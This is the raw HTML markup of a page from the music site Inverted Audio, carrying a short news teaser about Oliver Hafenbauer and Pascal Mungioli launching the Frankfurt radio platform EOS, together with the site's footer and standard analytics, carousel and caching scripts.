						<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/oliver-hafenbauer-and-pascal-mungioli-launch-online-platform-eos-radio-in-frankfurt/" rel="bookmark"><time class="entry-date published" datetime="2021-01-22T14:12:07+00:00">January 22, 2021</time><time class="updated" datetime="2021-01-22T15:31:26+00:00">January 22, 2021</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/oliver-hafenbauer-and-pascal-mungioli-launch-online-platform-eos-radio-in-frankfurt/" rel="bookmark">Oliver Hafenbauer and Pascal Mungioli launch online platform EOS Radio in Frankfurt</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Oliver Hafenbauer and Pascal Mungioli join forces to launch EOS, a brand new radio and online platform operating out of Frankfurt, focussed on transmitting contemporary electronic<br /><a href="https://inverted-audio.com/oliver-hafenbauer-and-pascal-mungioli-launch-online-platform-eos-radio-in-frankfurt/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-58853 -->
				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_tax_artists":"zoe-mcpherson","arch_results":"6","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://inverted-audio.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","nonce":"8a21778197","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://inverted-audio.com/wp-login.php?redirect_to=https%3A%2F%2Finverted-audio.com%2Freview%2Felevate-festival-2022%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js" defer></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->